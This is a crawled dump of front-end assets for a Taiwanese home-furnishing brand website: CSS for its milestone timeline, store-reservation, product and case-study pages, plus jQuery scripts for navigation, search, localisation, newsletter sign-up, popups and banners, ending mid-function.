  -ms-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
}

.museum {
  border-top: 1px solid #ddd;
}

.museum h3 {
  position: relative;
  cursor: pointer;
}

.museum h3.open-down::after {
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
  top: 4px;
}

.museum h3::after {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  border-top: 1px solid #222;
  border-right: 1px solid #222;
  position: absolute;
  top: 6px;
  right: 20px;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  transition: -webkit-transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;
}

.museum ul {
  margin: 25px 0 0;
  padding: 0;
}

.museum ul li {
  display: inline-block;
  vertical-align: top;
  list-style: none;
  font-size: 15px;
  margin-bottom: 5px;
}

.museum ul li a {
  color: #222;
}

.museum ul li a span {
  font-weight: bold;
  display: inline-block;
}

.museum ul li a span::after {
  content: "-";
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
}

.milestone-wrap {
  padding: 60px 0;
  border-top: 1px solid #ddd;
}

.milestone-ti-box {
  color: #000;
  text-align: center;
}

.milestone-ti-box h3 {
  font-size: 28px;
  margin: 0 0 10px;
}

.milestone-ti-box span {
  display: inline-block;
  font-size: 16px;
}

.milestone {
  padding: 30px 0;
  margin: 30px auto 0;
  max-width: 1220px;
  position: relative;
}

.milestone::before {
  content: "";
  display: block;
  width: 22px;
  height: 22px;
  background: url(../images/milestone_circle.png) no-repeat;
  background-size: contain;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.milestone::after {
  content: "";
  display: block;
  width: 1px;
  height: 100%;
  background: #e5e5e5;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.milestone li {
  list-style: none;
  font-size: 0;
  margin: 60px 0;
}

.milestone li:nth-child(odd) .txt {
  direction: rtl;
  text-align: right;
  padding-right: 130px;
}

.milestone li:nth-child(odd) .txt span {
  margin-left: 40px;
  position: absolute;
  top: -10px;
  right: 10px;
}

.milestone li:nth-child(odd) .txt span::before {
  content: "";
  width: 45px;
  height: 1px;
  background: #000;
  position: absolute;
  left: -36px;
  bottom: 17px;
  -webkit-transform: rotate(52deg);
  -ms-transform: rotate(52deg);
  transform: rotate(52deg);
}

.milestone li:nth-child(odd) .txt p {
  direction: ltr;
}

.milestone li:nth-child(even) {
  direction: rtl;
}

.milestone li:nth-child(even) .txt {
  direction: ltr;
  padding-left: 130px;
}

.milestone li:nth-child(even) .txt span {
  margin-right: 40px;
  position: absolute;
  top: -10px;
  left: 10px;
}

.milestone li:nth-child(even) .txt span::before {
  content: "";
  width: 45px;
  height: 1px;
  background: #000;
  position: absolute;
  right: -42px;
  bottom: 18px;
  -webkit-transform: rotate(-54deg);
  -ms-transform: rotate(-54deg);
  transform: rotate(-54deg);
}

.milestone li:nth-child(even) .txt span::after {
  left: -60px;
}

.milestone li:last-child::after {
  content: "";
  display: block;
  width: 16px;
  height: 13px;
  background: url(../images/milestone_arrow.png) no-repeat;
  background-size: contain;
  position: absolute;
  left: 50%;
  bottom: 0;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 1;
}

.milestone li .txt, .milestone li .pic {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
}

.milestone li .txt {
  color: #000;
  position: relative;
}

.milestone li .txt span {
  font-size: 35px;
  display: inline-block;
  vertical-align: middle;
  position: relative;
  line-height: 1.4;
}

.milestone li .txt span::after {
  content: "";
  display: block;
  width: 145px;
  height: 1px;
  background: #000;
  position: absolute;
  left: 0;
  bottom: 0;
}

.milestone li .txt p {
  font-size: 16px;
  display: inline-block;
  vertical-align: middle;
  margin: 0;
}

@media (min-width: 319px) {
  .inherited-slick .box:hover .pic img {
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    transform: scale(1.08);
  }
  .inherited-slick .box:hover h4::after {
    width: 14%;
  }
  .spirit-slick .box:hover .pic::after, .spirit-slick .box:hover .pic span {
    opacity: 1;
  }
  .spirit-slick .box:hover .pic img {
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    transform: scale(1.08);
  }
  #introduction .popup-pic .item-g .box:hover::after, #introduction .popup-pic .item-g .box:hover span {
    opacity: 1;
  }
  #introduction .popup-pic .item-g .box:hover img {
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    transform: scale(1.08);
  }
}
@media (max-width: 1440px) {
  #introduction .prod-img .txt {
    width: auto;
    padding: 45px;
  }
  #introduction .view-ti-box .since, #introduction .brand-to-box .since {
    margin-top: 10px;
  }
  .milestone li {
    margin: 30px 0;
  }
  .milestone li:nth-child(even) .txt span::after {
    left: -20px;
  }
  .milestone li .txt span::after {
    width: 105px;
  }
  .milestone li .txt p br {
    display: none;
  }
}
@media (max-width: 1199px) {
  .slick-style .slick-arrow.slick-prev {
    left: -12px;
  }
  .slick-style .slick-arrow.slick-next {
    right: -12px;
  }
  #introduction .prod-img .txt {
    padding: 35px 45px;
  }
}
@media (max-width: 991px) {
  .slick-wrap {
    padding: 25px 0;
  }
  .inherited-slick, .spirit-slick {
    margin: 20px 10px 0;
  }
  .inherited-slick .item, .spirit-slick .item {
    padding: 0 8px;
  }
  .inherited-slick .box h4 {
    text-align: center;
  }
  #introduction .brand-ti-box {
    margin-bottom: 0;
  }
  #introduction .brand-ti-box h3 {
    font-size: 28px;
  }
  #introduction .prod-img {
    margin-top: 70px;
  }
  #introduction .prod-img .scroll-down {
    display: none;
  }
  #introduction .prod-img .txt {
    top: 65%;
  }
  #introduction .prod-img .txt .logo {
    width: 365px;
  }
  #introduction .prod-img .txt h2 {
    font-size: 22px;
  }
  .milestone-wrap {
    padding: 40px 0;
  }
  .milestone li:nth-child(odd) .txt {
    padding-right: 95px;
  }
  .milestone li:nth-child(odd) .txt span::before {
    display: none;
  }
  .milestone li:nth-child(even) .txt {
    padding-left: 95px;
  }
  .milestone li:nth-child(even) .txt span::before {
    display: none;
  }
  .milestone li:nth-child(even) .txt span::after {
    left: -40px;
  }
  .milestone li .txt span {
    font-size: 28px;
  }
  #g-wrap.brand-wrap .p-breadcrumb {
    margin-top: 10px;
  }
  #g-wrap.brand-wrap .container.con-wrap {
    padding-top: 40px;
    padding-bottom: 45px;
  }
}
@media (max-width: 767px) {
  #introduction .brand-ti-box h3 {
    font-size: 22px;
  }
  #introduction .prod-img .xs-hide {
    display: none;
  }
  #introduction .prod-img .xs-show {
    display: block;
  }
  #introduction .prod-img .txt {
    padding: 25px 30px;
    top: 50%;
  }
  #introduction .prod-img .txt .logo {
    width: 285px;
  }
  #introduction .prod-img .txt h2 {
    font-size: 20px;
  }
  #introduction .view-ti-box h3 span {
    margin: 15px 0 0 0;
    width: 100%;
    font-size: 20px;
  }
  #introduction .view-ti-box .since {
    font-size: 18px;
    margin-top: 3px;
  }
  #introduction .brand-to-box .since {
    font-size: 18px;
    margin-top: 3px;
  }
  #introduction .brand-ti-box h3 span {
    font-size: 20px;
  }
  #introduction .popup-pic .item-g {
    margin: 0 -6px;
  }
  #introduction .popup-pic .item-g .item {
    width: 50%;
    padding: 0 6px;
    margin-bottom: 12px;
  }
  .milestone {
    padding: 15px 0 15px 25px;
  }
  .milestone::before {
    left: -5px;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
  }
  .milestone::after {
    left: 5px;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
  }
  .milestone li {
    margin: 25px 0;
  }
  .milestone li:nth-child(odd) .txt {
    text-align: left;
    direction: rtl;
    padding-right: 0;
  }
  .milestone li:nth-child(odd) .txt span {
    position: relative;
    top: unset;
    right: unset;
    margin-left: 0;
    width: auto;
  }
  .milestone li:nth-child(even) .txt {
    padding-left: 0;
  }
  .milestone li:nth-child(even) .txt span {
    position: relative;
    top: unset;
    left: unset;
    margin-right: 0;
    width: auto;
  }
  .milestone li:nth-child(even) .txt span::after {
    left: 0;
  }
  .milestone li:last-child::after {
    left: -2px;
    -webkit-transform: unset;
    -ms-transform: unset;
    transform: unset;
  }
  .milestone li .txt, .milestone li .pic {
    width: 100%;
  }
  .milestone li .txt {
    margin-bottom: 20px;
  }
  .milestone li .txt span {
    margin-bottom: 15px;
  }
  .milestone li .txt span::after {
    width: 100%;
  }
  .milestone li .txt p {
    width: 100%;
  }
}
@media (max-width: 499px) {
  #introduction .prod-img .txt {
    top: unset;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    bottom: 0;
    padding: 20px;
  }
  #introduction .prod-img .txt .logo {
    width: 245px;
  }
  #introduction .popup-pic .item-g {
    margin: 0;
  }
  #introduction .popup-pic .item-g .item {
    width: 100%;
    padding: 0;
    margin-bottom: 15px;
  }
  #introduction .popup-pic .item-g .box {
    text-align: center;
  }
}
.brand-slick-wrap .slick-prev {
  left: 20px;
  width: 35px;
  height: 35px;
  z-index: 2;
  background: rgba(0, 0, 0, 0.8);
}

.brand-slick-wrap .slick-prev::before {
  display: inline-block;
  margin-top: -3px;
}

.brand-slick-wrap .slick-next {
  right: 20px;
  width: 35px;
  height: 35px;
  background: rgba(0, 0, 0, 0.8);
}

.brand-slick-wrap .slick-next::before {
  display: inline-block;
  margin-top: -3px;
}

@media (max-width: 767px) {
  .brand-slick-wrap .slick-prev {
    width: 30px;
    height: 30px;
    left: 10px;
  }
  .brand-slick-wrap .slick-next {
    width: 30px;
    height: 30px;
    right: 10px;
  }
}
@media only screen and (max-width: 1024px) {
  #g-wrap .pt-60 {
    padding-top: 60px;
  }
}
@media only screen and (max-width: 850px) {
  #g-wrap .pt-60 {
    padding-top: 80px;
  }
}
@media only screen and (max-width: 720px) {
  #g-wrap .pt-60 {
    padding-top: 100px;
  }
}
@media only screen and (max-width: 640px) {
  #g-wrap .pt-60 {
    padding-top: 60px;
  }
}
@media only screen and (max-width: 480px) {
  #g-wrap .pt-60 {
    padding-top: 100px;
  }
}
/* 20240919 追加新功能及頁面 */
/* 20240919 追加 */
@media only screen and (min-width: 1025px) {
  #g-wrap .cd-primary-nav li.mobile {
    display: none;
  }
}
@media only screen and (max-width: 1024px) {
  #g-wrap .cd-primary-nav li.mobile {
    display: block;
  }
}
#g-wrap #reserve .container.con-wrap {
  padding-top: 80px;
  padding-bottom: 80px;
}

#reserve .top-area {
  padding-bottom: 60px;
  margin-bottom: 60px;
  border-bottom: 1px solid #ededed;
}
#reserve .top-subject {
  padding-bottom: 30px;
  text-align: center;
}
#reserve .top-subject .tw {
  padding-bottom: 20px;
  font-size: 38px;
  font-weight: 600;
}
#reserve .top-subject .en {
  font-size: 22px;
  text-transform: uppercase;
  font-weight: 600;
}
#reserve .summary {
  margin: 0 auto;
  padding-left: 10px;
  padding-right: 10px;
  max-width: 1080px;
  font-size: 17px;
  text-align: center;
}
#reserve .step-area .subject {
  padding-bottom: 30px;
  font-size: 35px;
  text-align: center;
  font-weight: 600;
}
#reserve .step-list {
  position: relative;
}
#reserve .step-list::before {
  pointer-events: none;
  content: "";
  position: absolute;
  z-index: 0;
  top: 0;
  left: 40px;
  width: 1px;
  height: calc(100% + 100px);
  background-color: #e5e5e5;
}
#reserve .step-list .item {
  position: relative;
  z-index: 1;
  padding-bottom: 50px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
#reserve .step-list .icon {
  margin-right: 40px;
  max-width: 80px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 80px;
          flex: 0 0 80px;
}
#reserve .step-list .num {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 110px;
          flex: 0 0 110px;
  font-size: 22px;
  line-height: 80px;
}
#reserve .step-list .main-wrap {
  width: 100%;
}
#reserve .step-list .title {
  display: inline-block;
  position: relative;
  padding-top: 20px;
  font-size: 30px;
  font-weight: 600;
}
#reserve .step-list .title::before {
  pointer-events: none;
  content: "";
  position: absolute;
  z-index: 0;
  bottom: 5px;
  left: 0;
  width: 100%;
  height: 12px;
  background-color: #eaeaea;
}
#reserve .step-list .title span {
  position: relative;
  z-index: 1;
}
#reserve .step-list .text {
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 17px;
}
#reserve .box-list .box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 20px 0;
  width: 100%;
  background-color: #f6f6f6;
  border: 1px solid #e6e6e6;
}
#reserve .box-list .img {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 440px;
          flex: 1 1 440px;
}
#reserve .box-list .main {
  padding: 20px;
  text-align: center;
  width: calc(100% - 440px);
}
#reserve .box-list .store-name {
  position: relative;
  padding-top: 20px;
}
#reserve .box-list .store-name .tw {
  position: relative;
  z-index: 1;
  font-size: 20px;
  font-weight: 600;
}
#reserve .box-list .store-name .en {
  position: absolute;
  z-index: 0;
  top: -30px;
  left: 0;
  width: 100%;
  font-size: 60px;
  text-align: center;
  text-transform: uppercase;
  opacity: 0.1;
  font-family: "Times New Roman", serif;
}
#reserve .box-list .store-address {
  position: relative;
  font-size: 17px;
  padding-top: 20px;
  padding-bottom: 50px;
}
#reserve .box-list .store-address::before {
  pointer-events: none;
  content: "";
  position: absolute;
  bottom: 27px;
  left: 50%;
  margin-left: -20px;
  width: 40px;
  height: 1px;
  background-color: #888888;
}
#reserve .box-list .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
#reserve .box-list .btn-box a {
  display: block;
  margin: 0 10px;
  width: 200px;
  height: 50px;
  font-size: 15px;
  text-align: center;
  line-height: 50px;
}
#reserve .box-list .btn-box a.white {
  color: #333;
  background-color: #eee;
  border: 1px solid #eee;
}
#reserve .box-list .btn-box a.black {
  color: #fff;
  background-color: #000;
  border: 1px solid #000;
}
#reserve .box-list .btn-box a:hover {
  opacity: 0.8;
}

@media (max-width: 1280px) {
  #g-wrap #reserve .container.con-wrap {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #reserve .top-subject {
    padding-bottom: 20px;
  }
  #reserve .top-subject .tw {
    padding-bottom: 0;
    font-size: 30px;
  }
  #reserve .top-area {
    padding-bottom: 30px;
    margin-bottom: 30px;
  }
  #reserve .step-area .subject {
    font-size: 28px;
  }
  #reserve .step-list::before {
    display: none;
  }
  #reserve .step-list .item {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  }
  #reserve .step-list .item .icon {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 60px;
            flex: 0 0 60px;
    max-width: 60px;
    margin-right: 20px;
  }
  #reserve .step-list .item .num {
    line-height: 60px;
  }
  #reserve .step-list .item .main-wrap {
    width: 100%;
  }
  #reserve .step-list .title {
    font-size: 26px;
  }
}
@media (max-width: 992px) {
  #reserve .step-list .item {
    padding-bottom: 30px;
  }
  #reserve .box-list .img {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 45%;
            flex: 0 0 45%;
  }
  #reserve .box-list .main {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    width: 55%;
  }
  #reserve .box-list .store-name .en {
    top: -20px;
    font-size: 46px;
  }
  #reserve .box-list .store-address {
    font-size: 16px;
    padding-top: 10px;
    padding-bottom: 30px;
  }
  #reserve .box-list .store-address::before {
    bottom: 17px;
  }
  #reserve .box-list .btn-box a {
    margin: 0 10px;
    width: 160px;
    height: 40px;
    line-height: 40px;
  }
}
@media (max-width: 743px) {
  #reserve .top-subject {
    padding-top: 30px;
  }
  #reserve .top-subject .tw {
    font-size: 20px;
  }
  #reserve .top-subject .en {
    padding-top: 10px;
    font-size: 16px;
  }
  #reserve .summary {
    font-size: 16px;
    line-height: 1.6;
  }
  #reserve .step-area .subject {
    font-size: 22px;
  }
  #reserve .step-list .item .icon {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 40px;
            flex: 0 0 40px;
    max-width: 40px;
    margin-right: 10px;
  }
  #reserve .step-list .item .num {
    line-height: 40px;
  }
  #reserve .step-list .title {
    font-size: 22px;
  }
  #reserve .box-list .box {
    display: block;
  }
  #reserve .box-list .img, #reserve .box-list .main {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    width: 100%;
  }
}
#goods .goods-list .box h4::after {
  margin-top: 8px;
}
#goods .goods-list .box h4 small {
  padding-top: 5px;
}
#goods .goods-list .box .price-box {
  padding-left: 5px;
  padding-top: 5px;
}

.product-price {
  font-size: 16px;
  font-weight: 600;
}
.product-price.new {
  color: #c80000;
}
.product-price.old {
  font-weight: normal;
  text-decoration: line-through;
}
.product-price.old span {
  text-decoration: line-through;
}

#goods-view .info .group .txt.old {
  text-decoration: line-through;
}

#case .top-subject {
  text-align: center;
}
#case .top-subject .en {
  font-size: 30px;
  padding-bottom: 20px;
}
#case .top-subject .tw {
  font-size: 38px;
  font-weight: 600;
}
#case .summary {
  margin: 0 auto;
  max-width: 1080px;
  padding: 20px 10px;
  font-size: 17px;
  text-align: center;
}

.case-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  position: relative;
  padding: 30px 0;
  left: -15px;
  width: calc(100% + 30px);
}
.case-list .item {
  padding: 0 15px 30px;
  width: 33.33%;
}
.case-list .item a {
  display: block;
  position: relative;
}
.case-list .item a:hover .img img {
  -webkit-filter: none;
          filter: none;
  -webkit-transform: scale(1.02);
      -ms-transform: scale(1.02);
          transform: scale(1.02);
}
.case-list .item a:hover .title {
  bottom: 40px;
}
.case-list .item .img {
  display: block;
  position: relative;
  z-index: 0;
  overflow: hidden;
}
.case-list .item .img img {
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  -webkit-transition: 0.5s;
  transition: 0.5s;
}
.case-list .item .title {
  position: absolute;
  z-index: 1;
  bottom: 50%;
  left: 0;
  margin-bottom: -15px;
  width: 100%;
  height: 30px;
  font-size: 18px;
  color: #fff;
  font-weight: 600;
  text-align: center;
  line-height: 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

@media (max-width: 1280px) {
  #case .top-subject .en {
    font-size: 26px;
    padding-bottom: 10px;
  }
  #case .top-subject .tw {
    font-size: 34px;
  }
}
@media (max-width: 1024px) {
  #case .top-subject .en {
    font-size: 22px;
  }
  #case .top-subject .tw {
    font-size: 28px;
  }
  #case .top-subject .summary {
    font-size: 16px;
  }
  .case-list .item {
    width: 50%;
  }
}
@media (max-width: 743px) {
  #case .top-subject .en {
    font-size: 18px;
    padding-bottom: 0;
  }
  #case .top-subject .tw {
    font-size: 24px;
  }
  #case .top-subject .summary {
    font-size: 15px;
    line-height: 1.6;
  }
  .case-list {
    padding-top: 10px;
    padding-bottom: 10px;
    left: 0;
    width: 100%;
  }
  .case-list .item {
    margin: 0 auto;
    padding: 0 0 20px;
    max-width: 435px;
    width: 100%;
  }
}
#article-view.case .container.con-wrap {
  padding-top: 100px;
}
#article-view.case .name {
  margin-bottom: 50px;
  padding-bottom: 20px;
  text-align: center;
  border-bottom: 1px solid #ededed;
}
#article-view.case .name .type {
  font-size: 22px;
}
#article-view.case .name h2 {
  font-size: 38px;
}
#article-view.case .img-slide {
  margin: 0 auto;
  max-width: 1065px;
}
#article-view.case .img-slide .slick-prev, #article-view.case .img-slide .slick-next {
  position: absolute;
  z-index: 2;
  top: 50%;
  margin-top: -15px;
  width: 30px;
  height: 30px;
  font-size: 0;
  background-color: transparent;
  border: none;
}
#article-view.case .img-slide .slick-prev::before, #article-view.case .img-slide .slick-next::before {
  pointer-events: none;
  content: "";
  position: absolute;
  top: 10px;
  left: 12px;
  width: 10px;
  height: 10px;
  border-top: 1px solid #000;
  border-right: 1px solid #000;
}
#article-view.case .img-slide .slick-prev {
  left: -40px;
}
#article-view.case .img-slide .slick-prev::before {
  -webkit-transform: rotate(-135deg);
      -ms-transform: rotate(-135deg);
          transform: rotate(-135deg);
}
#article-view.case .img-slide .slick-next {
  right: -40px;
}
#article-view.case .img-slide .slick-next::before {
  left: 8px;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
}
#article-view.case .edit-wrap {
  margin: 0 auto;
  max-width: 1065px;
  font-size: 17px;
  line-height: 1.5;
}

@media only screen and (min-width: 1025px) {
  #article-view.case .container.con-wrap {
    padding-top: 180px;
  }
  #article-view.case .container.con-wrap.data {
    padding-top: 0px;
  }
}
@media (max-width: 1024px) {
  #article-view.case .container.con-wrap {
    padding-top: 130px;
  }
  #article-view.case .container.con-wrap.data {
    padding-top: 0px;
  }
  #article-view.case .img-slide .slick-next {
    right: -30px;
  }
  #article-view.case .img-slide .slick-prev {
    left: -30px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: http://zx-living.com/themes/zh-tw/assets/js/plugins/main.js
body_size: 512
content:
$(document).ready(function($) {
  var closeNav = function() {
    $('.cd-nav-trigger').removeClass('nav-is-visible');
    $('.cd-main-header').removeClass('nav-is-visible');
    $('.cd-primary-nav').removeClass('nav-is-visible');
    $('.has-children div').addClass('is-hidden');
    $('.cd-main-content').removeClass('nav-is-visible');
  };
  var toggleSearch = function(type) {
    if (type == 'close') {
      $('.cd-search').removeClass('is-visible');
      $('.cd-search-trigger').removeClass('search-is-visible');
      // $('.cd-overlay').removeClass('search-is-visible');
    } else {
      $('.cd-search').toggleClass('is-visible');
      $('.cd-search-trigger').toggleClass('search-is-visible');
      // $('.cd-overlay').toggleClass('search-is-visible');
      // ($('.cd-search').hasClass('is-visible')) ? $('.cd-overlay').addClass('is-visible') : $('.cd-overlay').removeClass('is-visible');
    }
  };

  // mobile - open lateral menu clicking on the menu icon
  $('.cd-nav-trigger').click(function(e) {
    e.preventDefault();

    if( $('.cd-main-content').hasClass('nav-is-visible') ) {
      closeNav();
      $('.cd-overlay').removeClass('is-visible');
      $('.cd-search').removeClass('left-x');
    } else {
      $(this).addClass('nav-is-visible');
      $('.cd-search').addClass('left-x');
      $('.cd-primary-nav').addClass('nav-is-visible');
      $('.cd-main-header').addClass('nav-is-visible');
      $('.cd-main-content').addClass('nav-is-visible');
      toggleSearch('close');
      $('.cd-overlay').addClass('is-visible');
    }
  });

  // open search form
  $('.cd-search-trigger, .cd-search .btn-close').click(function(e) {
    e.preventDefault();
    toggleSearch();
    closeNav();
    $('.cd-search').removeClass('left-x');
    $('.cd-overlay').removeClass('is-visible');
  });

  // close lateral menu on mobile
  $('.cd-overlay').on({
    'swiperight': function(e) {
      if ($('.cd-primary-nav').hasClass('nav-is-visible')) {
        closeNav();
        $('.cd-overlay').removeClass('is-visible');
      }
    },
    'click': function(e) {
      closeNav();
      toggleSearch('close');
      $('.cd-overlay').removeClass('is-visible');
    }
  });
});


--- FILE ---
content_type: application/javascript
request_url: http://zx-living.com/themes/zh-tw/assets/js/common.js
body_size: 7248
content:
/**
 * ========================================================
 * 版權所有 (C) 2016 鉅潞科技網頁設計公司，並保留所有權利。
 * 網站地址: http://www.grnet.com.tw
 * ========================================================
 * Date: 2017-03-06 14:33
 */

var comObj = {
  themeDir: '', // 樣版資料夾名稱
  baseUrl: window.location.pathname,
  langCode: '', // 語系代碼
  langUrl: '', // 包含語系代碼的 URL
  langPack: [], // 語系語言
  mined: false,
  msgArr: {},
  /**
   * 初始化物件
   *
   * @return    {void}
   */
  'init': function() {
    var _self = this;

    if (typeof gLangPack !== 'undefined') {
      _self.langPack = jQuery.merge(_self.langPack, gLangPack);
    }
    if ($('body').data('name') !== undefined) {
      _self.langPack.push(($('body').data('name') || '').toString());
    }

    _self.getI18n(_self.langPack);
  },
  /**
   * 取得本地化
   *
   * @param     {string}    msgCode    訊息代碼
   *
   * @return    {string}
   */
  'getI18n': function(langPack, callback) {
    var _self = this;

    $.ajax({
      type: 'POST',
      url: _self.langUrl + 'common.php',
      cache: true,
      // async: false,
      data: {
        'act': 'i18n',
        'pack': langPack || _self.langPack
      },
      dataType: 'json',
      success: function(data, textStatus) {
        if (data.msg_code) {
          _self.msgArr = $.extend(true, _self.msgArr, data.msg_code);

          if (typeof site !== 'undefined') {
            $.extend(true, site.msgArr, _self.msgArr);
          }

          $.isFunction(callback) && callback.call(_self, data, textStatus);
        }
      }
    });
  },
  /**
   * 取得訊息
   *
   * @param     {string}    msgCode    訊息代碼
   *
   * @return    {string}
   */
  'getMsg': function(msgCode) {
    return this.msgArr[msgCode] || msgCode;
  },
  /**
   * 系統訊息視窗
   *
   * @param     {string}     msg    訊息內容
   * @param     {string}     url    關閉後跳轉目標連結
   *
   * @return    {void}
   */
  'sysMsg': function(msg) {
    var filePath = comObj.themeDir + 'assets/js/site.' + (comObj.mined ? 'min.js' : 'js');

    if (jQuery('script[src*="' + filePath + '"]').index() === -1) {
      jQuery.cachedScript(filePath)
        .done(function(script, textStatus) {
          site.sysMsg(msg);
        })
        .fail(function(script, textStatus) {
          alert(msg.replace(/<[^>]*>/g, ''));
        });
    } else {
      site.sysMsg(msg);
    }
  }
};

$(document).ready(function(e) {
  var $win = $(window), $body = $('body');

  comObj.stylePath = jQuery('link[href*="assets/css/style."][href*=".css"]')
    .add('link[href*="assets/css/custom."][href*=".css"]')
    .add('link[href*="assets/css/site.core."][href*=".css"]')
    .attr('href') || '';
  comObj.themeDir = $('base').data('theme');
  comObj.langCode = $('base').data('lang');
  comObj.langUrl = $('base').attr('href') + comObj.langCode + '/';
  comObj.mined = (/(?:style|custom|site\.core)\.min\.css(?:\?t=\d{0,})?/i).test(comObj.stylePath) == true;
  comObj.init(); // 進行初始化

  /**
   * 訂閱 / 取消電子報
   *
   * @param     {string}     email      電子信箱
   * @param     {integer}    actMode    訂閱操作 (subscribe: 訂閱, unsubscribe: 取消)
   *
   * @return    {void}
   */
  comObj.handleEpaperSubscribe = function(email, actMode) {
    var _self = this;

    actMode = actMode || 'subscribe';

    site.config.loaderBox = true;
    site.ajax.call(
      _self.langUrl + 'common.php',
      {
        'act': 'epaper',
        'email': email,
        'mode': actMode
      },
      function(data, textStatus) {
        if (data.error_code) {
          site.sysMsg({
            'time': 0,
            'content': comObj.getMsg(data.error_code),
            'okValue': comObj.getMsg('BTN_YES'),
            'ok': (
              data.act_mode ? function() {_self.handleEpaperSubscribe(email, data.act_mode);} : null
            ),
            'cancelValue': comObj.getMsg('BTN_NO'),
            'cancel': (data.act_mode ? function() { return true; } : null)
          });
        } else {
          site.sysMsg(comObj.getMsg('INFO_EPAPER_VERIFY_SENTED'));
        }
      }
    );
  };

  
  //magnificPopup
  $(document).click('.open-popup-link', function(e) {
    if($(e.target).hasClass('open-popup-link')) {
      e.preventDefault();
      var $this = $(e.target);
      var targetId = $('#'+$this.attr('href').split('#')[1]); // 獲取點擊元素的 href 屬性值，即目標視窗的 id
      $.magnificPopup.open({
        items: {
          // src: $('#popup-text'),
          src: targetId, // 使用點擊元素的 href 屬性值來指定目標視窗的內容
          type: 'inline',
        },
        midClick: true,
      });
    }
  });
  


  //message
  $('.message-btn').on('click', function(event) {
    event.preventDefault();
    if ($(this).hasClass('open') == false){
      $(this).addClass('open');
      $('.message-main').addClass('open');
    }else{
      $(this).removeClass('open');
      $('.message-main').removeClass('open');
    }
  });

  $('.message-main .close-btn').on('click', function() {
    $('.message-main, .message-btn').removeClass('open');
  });

  if (typeof gMsg !== 'undefined') {
    comObj.msgArr = jQuery.extend(true, comObj.msgArr, gMsg);
  }

  // 內頁選單
  $('.btn-cate').on('init click', function(e) {
    var $cBtn = $(e.target);

    if ($cBtn.hasClass('icon-open')){
      $('.nav-category').slideDown(500);
      $cBtn.removeClass('icon-open');
      $cBtn.addClass('icon-close');

      if (e.type != 'init') {
        $('html, body').animate({scrollTop: $cBtn.offset().top - 270}, 1000);
      }
    } else {
      $('.nav-category').slideUp(500);
      $cBtn.addClass('icon-open');
      $cBtn.removeClass('icon-close');
    }
  });

  // 內頁 Banner
  if ($('.ban')[0] !== undefined) {
    $('.ban-slick').slick({
      autoplaySpeed: 7000,
      speed: 1500,
      cssEase: 'linear',
      arrows: false,
      draggable: false,
      swipe: false,
      pauseOnHover: false
    });

    var $fullBGResize = $('.ban img'),
        tl = new TimelineLite();
    tl.staggerFrom(
        $fullBGResize,
        1.8,
        {scale: 1.1, rotation: 0, opacity: 0}
      )
      .staggerTo($fullBGResize, 1.8, {scale: 1, rotation: 0, opacity: 1});
  }

  // 內頁左邊選單 Scroll to Fixed
  $win
    .on('resize scroll mousewheel DOMMouseScroll', function(e) {
      // var _conH = $('#r-wrap').outerHeight(),
      //     _navH = $('#l-wrap').outerHeight(),
      //     _headerH = $('#header').outerHeight() + 180,
      //     _delH = _conH - _navH,
      //     _scroll = $(this).scrollTop();

      // if (_conH > 530) {
      //   $('#l-wrap').addClass('left');

      //   if (_scroll > _headerH){
      //     if (_delH > 0) {
      //       if ((_scroll - _headerH) < _delH) {
      //         $('.left').css('top', (_scroll - _headerH));
      //       } else {
      //         $('.left').css('top', _delH);
      //       }
      //     }
      //   }
      // } else {
